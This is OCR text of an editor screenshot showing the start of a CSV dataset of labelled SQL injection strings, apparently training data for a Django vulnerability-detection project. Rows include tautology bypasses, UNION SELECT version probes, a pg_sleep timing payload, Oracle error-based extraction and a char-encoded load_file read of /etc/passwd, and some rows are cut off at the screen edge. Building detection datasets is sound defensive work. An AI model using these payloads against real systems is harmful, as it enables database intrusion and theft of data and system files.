 EditPlus - [E:\venkat\Jan24\SoftwareVulnerability\Dataset\dataset_vulner.csv]
File Edit View Search Document Project Tools Browser Window Help
Directory Cliptext
[E:]
E:\
venkat
Jan24
SoftwareVulnerabilit
Vulner
__pycache__
__init__.py
settings.py
urls.py
wsgi.py
All Files (*.*)
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0----+----1----+----2----+----3----+----4-
1 Sentence,Label
2 ,1
3 """ or pg_sleep ( __TIME__ ) --",1
4 create user name identified by pass123 temporary tablespace temp default tablespace users; ,1
5 %29,1
6 "' AND 1 = utl_inaddr.get_host_address ( ( SELECT DISTINCT ( table_name ) FROM ( SELECT DISTINCT ( table_name ) , ROWNUM AS LIM
7 " select * from users where id = '1' or @ @1 = 1 union select 1,version ( ) -- 1'",1
8 " select * from users where id = 1 or 1#"" ( union select 1,version ( ) -- 1",1
9 ' select name from syscolumns where id = ( select id from sysobjects where name = tablename' ) --,1
10 select * from users where id = 1 +$+ or 1 = 1 -- 1,1
11 "1; ( load_file ( char ( 47,101,116,99,47,112,97,115,115,119,100 ) ) ) ,1,1,1;",1
12 " select * from users where id = '1' or ||/1 = 1 union select 1,version ( ) -- 1'",1
13 " select * from users where id = '1' or \.<\ union select 1,@@VERSION -- 1'",1
14 ? or 1 = 1 --,1
15 ) or ( 'a' = 'a,1
16 admin' or 1 = 1#,1
17 " select * from users where id = 1 or "" ( ]"" or 1 = 1 -- 1",1
18 or 1 = 1 --,1
19 "' AND 1 = utl_inaddr.get_host_address ( ( SELECT DISTINCT ( column_name ) FROM ( SELECT DISTINCT ( column_name ) , ROWNUM A
20 " select * from users where id = '1' %!<@ union select 1,version ( ) -- 1'",1
21 " select * from users where id = 1 or ""& ( "" or 1 = 1 -- 1",1
22 # from wapiti,1
23 ( ||6 ) ,1
24 " select * from users where id = 1 or ""? ( "" or 1 = 1 -- 1",1
25 '*',1
26 distinct,1
27 */*,1
Register.html Upload.html UserScreen.html ViewGraph.html index.html Login.html Predict.html views.py dataset_vulner.csv
For Help, press F1 ln 3 col 35 47449 00 PC UTF-8
Type here to search 28°C ENG 19:47
19-01-2024 1